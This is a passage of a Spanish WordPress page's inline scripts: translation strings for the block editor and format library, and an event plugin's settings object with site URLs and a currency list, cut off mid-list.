moved to the trash.":["\u00ab%s\u00bb trasladado a la papelera."],"Parent":["Superior"],"An error occurred while updating the order":["Se ha producido un error al actualizar el orden"],"No title":["Sin t\u00edtulo"],"This pattern cannot be edited.":["Los patrones del tema no se pueden editar."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Configura el n\u00famero por defecto de entradas a mostrar en las p\u00e1ginas de blog, incluyendo categor\u00edas y etiquetas. Algunas plantillas pueden anular este ajuste."],"Posts per page":["Entradas por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Configura el t\u00edtulo de la p\u00e1gina de entradas. Aparece en los resultados de b\u00fasqueda, y cuando la p\u00e1gina es compartida en medios sociales."],"Are you sure you want to delete this comment?":["\u00bfEst\u00e1s seguro de que quieres borrar este comentario?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Obra<\/a>\/ %2$s"],"Search Openverse":["Buscar en Openverse"],"Openverse":["Openverse"],"Search audio":["Buscar audio"],"Search videos":["Buscar v\u00eddeos"],"Search images":["Buscar im\u00e1genes"],"caption\u0004\"%1$s\"\/ %2$s":["\u00ab%1$s\u00bb\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Obra<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\u00ab%1$s\u00bb por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navega por la estructura de tu documento y soluciona problemas como niveles de encabezado vac\u00edos o incorrectos."],"Time to read:":["Tiempo de lectura:"],"Words:":["Palabras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Modo sin distracciones desactivado."],"Distraction free mode activated.":["Modo sin distracciones activado."],"Write with calmness":["Escribe con calma"],"Document Overview":["Resumen del documento"],"Distraction free":["Sin distracciones"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduce las distracciones visuales ocultando la barra de herramientas y otros elementos, para que te centres en escribir."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Convierte el p\u00e1rrafo o encabezado actual a un encabezado de nivel 1 a 6."],"Convert the current heading to a paragraph.":["Convierte el encabezado actual en un p\u00e1rrafo."],"Sticky":["Fijo"],"Time to read":["Tiempo de lectura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F j g:i\u00a0a"],"Tomorrow at %s":["Ma\u00f1ana a las %s"],"post schedule time format\u0004g:i\u00a0a":["g:i\u00a0a"],"Today at %s":["Hoy a las %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["j \\d\\e F \\d\\e Y H:i"],"Control how this post is viewed.":["Controla c\u00f3mo se ve esta entrada."],"Only those with the password can view this post.":["Solo los que tengan la contrase\u00f1a pueden ver esta entrada"],"Apply suggested format: %s":["Aplicar el formato sugerido: %s"],"Create template part":["Crear parte de plantilla"],"View site":["Ver sitio"],"Default template":["Plantilla por defecto"],"Edit template":["Editar plantilla"],"Add template":["A\u00f1adir plantilla"],"Templates define the way content is displayed when viewing your site.":["Las plantillas definen el modo en el que se muestra el contenido al ver tu sitio."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Describe la plantilla, p. ej. \u00abEntrada con barra lateral\u00bb. Las plantillas personalizadas se pueden aplicar a cualquier entrada o p\u00e1gina."],"Change date: %s":["Cambiar fecha: %s"],"Always open List View":["Abrir siempre la vista de lista"],"Opens the List View panel by default.":["Abre por defecto el panel de vista en modo lista."],"Copy all blocks":["Copiar todos los bloques"],"Make the selected text inline code.":["Hacer que el texto seleccionado sea c\u00f3digo integrado."],"Strikethrough the selected text.":["Tachar el texto seleccionado."],"View options":["Ver opciones"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["Las categor\u00edas ofrecen un modo \u00fatil de agrupar juntas entradas relacionadas y de decirle r\u00e1pidamente a los lectores de qu\u00e9 va una entrada."],"Assign a category":["Asigna una categor\u00eda"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Si tomas la posesi\u00f3n, el otro usuario perder\u00e1 el control de edici\u00f3n de la entrada, pero sus cambios se guardar\u00e1n."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 actualmente trabajando en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, a menos que tomes el control."],"preview":["vista previa"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"Exit editor":["Salir del editor"],"These changes will affect your whole site.":["Estos cambios afectar\u00e1n a todo tu sitio."],"View Preview":["Ver una vista previa"],"Draft saved.":["Borrador guardado."],"Show button text labels":["Mostrar las etiquetas de texto del bot\u00f3n"],"The posts page template cannot be changed.":["No se puede cambiar la plantilla de la p\u00e1gina de entradas."],"Insert a link to a post or page.":["Insertar un enlace a una entrada o p\u00e1gina"],"Choose a pattern":["Elige un patr\u00f3n"],"Site updated.":["Sitio actualizado."],"Saving failed.":["Fallo al guardar."],"This change will affect your whole site.":["Este cambio afectar\u00e1 a todo tu sitio.","Estos cambios afectar\u00e1n a todo tu sitio."],"An error occurred while reverting the template parts.":["Se ha producido un error al revertir las partes de la plantilla."],"Rename":["Renombrar"],"An error occurred while setting the homepage.":["Se ha producido un error al establecer la p\u00e1gina de inicio."],"An error occurred while creating the template part.":["Ha ocurrido un error al crear la parte de plantilla."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Has intentado editar un elemento que no existe. \u00bfQuiz\u00e1 ha sido borrado?"],"Show or hide the Block settings panel":["Mostrar u ocultar el panel de ajustes de bloques"],"Use left and right arrow keys to resize the canvas.":["Usa las teclas de flecha izquierda y derecha para cambiar el tama\u00f1o del lienzo."],"Drag to resize":["Arrastra para cambiar el tama\u00f1o"],"Template part created.":["Parte de plantilla creada."],"Template revert failed. Please reload.":["Fall\u00f3 revertir la plantilla. Por favor, vuelve a cargarla."],"The editor has encountered an unexpected error. Please reload.":["El editor ha encontrado un error inesperado. Por favor, recarga."],"This template is not revertable.":["Esta plantilla no es revertible."],"An error occurred while deleting the item.":["Ha ocurrido un error al borrar el elemento."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactiva los bloques que no quieres que aparezcan en el insertador. Siempre puedes volver a activarlos m\u00e1s tarde."],"Review settings, such as visibility and tags.":["Revisa los ajustes, como las categor\u00edas y etiquetas."],"Publishing":["Publicaci\u00f3n"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de plantilla"],"Featured Image":["Imagen destacada"],"Select the items you want to save.":["Selecciona los elementos que quieres guardar."],"Saving\u2026":["Guardando\u2026"],"Create custom template":["Crear una plantilla personalizada"],"Custom Template":["Plantilla personalizada"],"Template options":["Opciones de plantilla"],"Generic label for block inserter button\u0004Block Inserter":["Insertador de bloques"],"Custom template created. You're in template mode now.":["Plantilla personalizada creada. Ahora est\u00e1s en el modo de plantilla."],"Templates":["Plantillas"],"Block Library":["Biblioteca de bloques"],"Editing template. Changes made here affect all posts and pages that use the template.":["Edici\u00f3n de la plantilla. Los cambios realizados aqu\u00ed afectan a todas las entradas y p\u00e1ginas que usan la plantilla."],"Highlights the current block and fades other content.":["Resalta el bloque actual y oscurece el resto del contenido."],"Appearance":["Apariencia"],"Show most used blocks":["Mostrar los bloques m\u00e1s utilizados"],"Preferences":["Preferencias"],"Characters":["Caracteres"],"Design":["Dise\u00f1o"],"Open save panel":["Abrir el panel para guardar"],"Preview in new tab":["Previsualizar en nueva pesta\u00f1a"],"Contain text cursor inside block":["Contener el cursor de texto dentro del bloque"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"Save draft":["Guardar como borrador"],"Are you ready to save?":["\u00bfEst\u00e1s listo para guardar?"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Password protected":["Protegido con contrase\u00f1a"],"View post":["Ver la entrada"],"Page attributes":["Atributos de la p\u00e1gina"],"Keyboard shortcuts":["Atajos del teclado"],"Editor footer":["Editor del pie de p\u00e1gina"],"Slug":["Slug"],"Pending review":["Pendiente de revisi\u00f3n"],"All content copied.":["Copiado todo el contenido."],"Display these keyboard shortcuts.":["Mostrar estos atajos del teclado."],"Skip":["Saltar"],"Restore the backup":["Restaurar la copia de seguridad"],"The backup of this post in your browser is different from the version below.":["La copia de seguridad de esta entrada en tu navegador es diferente de la siguiente versi\u00f3n."],"Details":["Detalles"],"Spotlight mode deactivated.":["Modo de enfoque desactivado."],"Spotlight mode activated.":["Modo de enfoque activado."],"Search Terms":["T\u00e9rminos de b\u00fasqueda"],"The current image has no alternative text. The file name is: %s":["La imagen actual no tiene texto alternativo. El nombre del archivo es: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de herramientas superior"],"%s word":["%s palabra","%s palabras"],"To edit the featured image, you need permission to upload media.":["Para editar la imagen destacada necesitas permisos para subir medios."],"Start writing with text or HTML":["Empieza a escribir texto o HTML"],"Type text or HTML":["Escribe el texto o el HTML"],"Scheduled":["Programada"],"Create":["Crear"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Salir del editor de c\u00f3digo"],"Editing code":["Editando el c\u00f3digo"],"Editor settings":["Ajustes del editor"],"Close Settings":["Cerrar ajustes"],"Document settings":["Ajustes del documento"],"Visibility":["Visibilidad"],"Status & visibility":["Estado y visibilidad"],"Pin to toolbar":["Fijar a la barra de herramientas"],"Unpin from toolbar":["Quitar de la barra de herramientas"],"Close plugin":["Cerrar el plugin"],"Discussion":["Comentarios"],"Enable pre-publish checks":["Activar la lista de comprobaciones previas a la publicaci\u00f3n"],"Open publish panel":["Abrir el panel de publicar"],"Editor content":["Contenido del editor"],"Editor publish":["Publicaci\u00f3n del editor"],"Remove a link.":["Elimina un enlace."],"Convert the selected text into a link.":["Convierte el texto seleccionado en un enlace."],"Underline the selected text.":["Subraya el texto seleccionado."],"Make the selected text italic.":["Cambia el texto seleccionado a cursiva."],"Make the selected text bold.":["Cambia el texto seleccionado a negrita."],"Text formatting":["Formatos de texto"],"Forward-slash":["Barra ( \/ )"],"Change the block type after adding a new paragraph.":["Cambia el tipo de bloque despu\u00e9s de a\u00f1adir un nuevo p\u00e1rrafo."],"Block shortcuts":["Atajos de bloques"],"Selection shortcuts":["Atajos de selecci\u00f3n"],"Switch between visual editor and code editor.":["Cambia entre el editor visual y el editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega a la parte anterior del editor."],"Navigate to the next part of the editor.":["Navega a la parte siguiente del editor."],"Show or hide the Settings panel.":["Muestra u oculta el panel de ajustes."],"Redo your last undo.":["Rehace tu \u00faltimo deshacer."],"Undo your last changes.":["Deshace tus \u00faltimos cambios."],"Save your changes.":["Guarda tus cambios."],"Global shortcuts":["Atajos globales"],"Focus on one block at a time":["Conc\u00e9ntrate en un bloque cada vez"],"Spotlight mode":["Modo de enfoque"],"Access all block and document tools in a single place":["Accede a todas las herramientas de bloques y documentos desde un solo lugar"],"noun\u0004View":["Ver"],"Options":["Opciones"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior del editor"],"Document tools":["Herramientas del documento"],"Trashing failed":["Fallo al enviar a la papelera"],"Updating failed.":["Ha fallado la actualizaci\u00f3n."],"Scheduling failed.":["Ha fallado la programaci\u00f3n."],"Publishing failed.":["Ha fallado la publicaci\u00f3n."],"You have unsaved changes. If you proceed, they will be lost.":["Tienes cambios sin guardar. Si contin\u00faas, se perder\u00e1n."],"Reset the template":["Restablecer la plantilla"],"Keep it as is":["Mantenerla como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["El contenido de tu entrada no se ajusta a la plantilla asignada a tu tipo de contenido."],"Resetting the template may result in loss of content, do you want to continue?":["Restablecer la plantilla puede ocasionar la p\u00e9rdida del contenido, \u00bfquieres continuar?"],"Document Outline":["Esquema del documento"],"Paragraphs":["P\u00e1rrafos"],"Headings":["Encabezados"],"Document Statistics":["Estad\u00edsticas del documento"],"View the autosave":["Ver el guardado autom\u00e1tico"],"There is an autosave of this post that is more recent than the version below.":["Hay un guardado autom\u00e1tico de esta entrada que es m\u00e1s reciente que la versi\u00f3n de abajo."],"Only visible to site admins and editors.":["Solo visible para los administradores y editores del sitio."],"Visible to everyone.":["Visible para todos"],"Use a secure password":["Usa una contrase\u00f1a segura"],"Create password":["Crear una contrase\u00f1a"],"Would you like to privately publish this post now?":["\u00bfTe gustar\u00eda publicar ahora en privado esta entrada?"],"Move to trash":["Mover a la papelera"],"Add title":["Escribe un t\u00edtulo"],"Terms":["T\u00e9rminos"],"Parent Term":["T\u00e9rmino superior"],"Add new term":["A\u00f1adir un nuevo t\u00e9rmino"],"Add new category":["A\u00f1adir una nueva categor\u00eda"],"term\u0004Remove %s":["Eliminar %s"],"term\u0004%s removed":["%s eliminado"],"term\u0004%s added":["%s a\u00f1adido"],"Term":["T\u00e9rmino"],"Tag":["Etiqueta"],"Add new Term":["A\u00f1adir un nuevo t\u00e9rmino"],"Switch to draft":["Cambiar a borrador"],"Are you sure you want to unschedule this post?":["\u00bfSeguro que quieres anular la programaci\u00f3n de esta entrada?"],"Are you sure you want to unpublish this post?":["\u00bfSeguro que quieres anular la publicaci\u00f3n de esta entrada?"],"Immediately":["Inmediatamente"],"Saving":["Guardando"],"Autosaving":["Guardando autom\u00e1ticamente"],"Publish:":["Publicado:"],"Visibility:":["Visibilidad:"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"Copied!":["\u00a1Copiado!"],"%s address":["direcci\u00f3n del %s"],"What\u2019s next?":["\u00bfQu\u00e9 es lo siguiente?"],"is now live.":["est\u00e1 ahora visible."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 visible el"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"Add tags":["A\u00f1ade etiquetas"],"Apply the \"%1$s\" format.":["Aplica el formato \u00ab%1$s\u00bb."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Use a post format":["Usa un formato de entrada"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Close panel":["Cerrar el panel"],"Submit for Review":["Enviar para revisi\u00f3n"],"Publishing\u2026":["Publicando..."],"imperative verb\u0004Preview":["Vista previa"],"Generating preview\u2026":["Generando la vista previa\u2026"],"Enable pingbacks & trackbacks":["Permitir pingbacks y trackbacks"],"Permalink:":["Enlace permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada (<PreviewLink \/>), lo que significa que no puedes hacer cambios, a no ser que tomes el control."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"Avatar":["Avatar"],"This post is already being edited":["Esta entrada ya est\u00e1 siendo editada"],"Someone else has taken over this post":["Alguien ha tomado el control de esta entrada"],"Post Format":["Formato de entrada:"],"Chat":["Chat"],"Standard":["Est\u00e1ndar"],"Aside":["Minientrada"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre los extractos manuales"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"no title":["sin t\u00edtulo"],"Order":["Orden"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"(Your theme may already use a H1 for the post title)":["(Puede que tu tema ya use un H1 para el t\u00edtulo de la entrada)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Empty heading)":["(Encabezado vac\u00edo)"],"Category":["Categor\u00eda"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Blocks":["Bloques"],"Pending":["Pendiente"],"Take over":["Tomar posesi\u00f3n"],"Go back":["Volver"],"Gallery":["Galer\u00eda"],"Date":["Fecha"],"Current image: %s":["Imagen actual: %s"],"Homepage":["P\u00e1gina de inicio"],"(Untitled)":["(Sin t\u00edtulo)"],"Site Icon":["Icono del sitio"],"Detach":["Desvincular"],"verb\u0004Trash":["Papelera"],"Back":["Volver"],"Trash":["Papelera"],"Tools":["Herramientas"],"Footer":["Pie de p\u00e1gina"],"Replace":["Reemplazar"],"Block":["Bloque"],"Status":["Estado"],"Delete permanently":["Borrar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["Audio"],"Saved":["Guardado"],"Remove":["Eliminar"],"Featured image":["Imagen destacada"],"Template":["Plantilla"],"Posts Page":["P\u00e1gina de entradas"],"Navigation":["Navegaci\u00f3n"],"Link":["Enlace"],"Words":["Palabras"],"Learn more":["Aprender m\u00e1s"],"Parent Category":["Categor\u00eda superior"],"Add a featured image":["A\u00f1adir una imagen destacada"],"Image":["Imagen"],"You do not have permission to create Pages.":["No tienes permisos para crear p\u00e1ginas."],"Quote":["Cita"],"General":["Generales"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugerencia:"],"Untitled":["Sin t\u00edtulo"],"Blog title":["T\u00edtulo del blog"],"Help":["Ayuda"],"(no title)":["(sin t\u00edtulo)"],"Close":["Cerrar"],"Images":["Im\u00e1genes"],"Add":["A\u00f1adir"],"Add new tag":["A\u00f1adir una nueva etiqueta"],"Schedule":["Programar"],"Public":["P\u00fablica"],"Private":["Privada"],"Save as pending":["Guardar como pendiente"],"Actions":["Acciones"],"Media":["Medios"],"Redo":["Rehacer"],"Password":["Contrase\u00f1a"],"Content":["Contenido"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Ninguna"],"Description":["Descripci\u00f3n"],"Name":["Nombre"],"Save":["Guardar"],"Delete":["Borrar"],"Revisions":["Revisiones"],"Excerpt":["Extracto"],"Publish":["Publicar"],"Comments":["Comentarios"],"Undo":["Deshacer"],"View":["Ver"],"Restore":["Restaurar"],"Author":["Autor"],"Draft":["Borrador"],"Pending Review":["Pendiente de revisi\u00f3n"],"Published":["Publicada"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
//# sourceURL=wp-editor-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/editor.min.js?ver=2239c699a89c6b9bc64f" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
//# sourceURL=wp-editor-js-after
</script>
<script id="wp-format-library-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Non breaking space":["Espacio sin salto"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/"],"Mark as nofollow":["Marcar como nofollow"],"Text direction":["Direcci\u00f3n de escritura"],"A valid language attribute, like \"en\" or \"fr\".":["Un atributo de idioma v\u00e1lido, como \u00aben\u00bb o \u00abfr\u00bb."],"Leave empty if decorative.":["D\u00e9jalo vac\u00edo si es decorativo."],"Clear Unknown Formatting":["Vaciar formatos desconocidos"],"Create page: <mark>%s<\/mark>":["Crear p\u00e1gina: <mark>%s<\/mark>"],"Highlight":["Resaltado"],"Keyboard input":["Entrada de teclado"],"Inline code":["C\u00f3digo integrado"],"Describe the purpose of the image.":["Describe el prop\u00f3sito de la imagen."],"Link edited.":["Enlace editado."],"Link removed.":["Enlace eliminado."],"Inline image":["Imagen integrada"],"media":["medios"],"photo":["foto"],"Warning: the link has been inserted but may have errors. Please test it.":["Advertencia: el enlace ha sido insertado, pero puede tener errores. Por favor, compru\u00e9balo."],"Link inserted.":["Enlace insertado."],"Left to right":["De izquierda a derecha"],"Right to left":["De derecha a izquierda"],"Link":["Enlace"],"Background":["Fondo"],"Superscript":["Super\u00edndice"],"Subscript":["Sub\u00edndice"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Italic":["Cursiva"],"Bold":["Negrita"],"Language":["Idioma"],"Text":["Texto"],"Width":["Anchura"],"Alternative text":["Texto alternativo"],"Apply":["Aplicar"]}},"comment":{"reference":"wp-includes\/js\/dist\/format-library.js"}} );
//# sourceURL=wp-format-library-js-translations
</script>
<script src="https://congresodelideres.com/wp-includes/js/dist/format-library.min.js?ver=f2a1e4312beef67b86e7" id="wp-format-library-js"></script>
<script id="etn-dashboard-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de 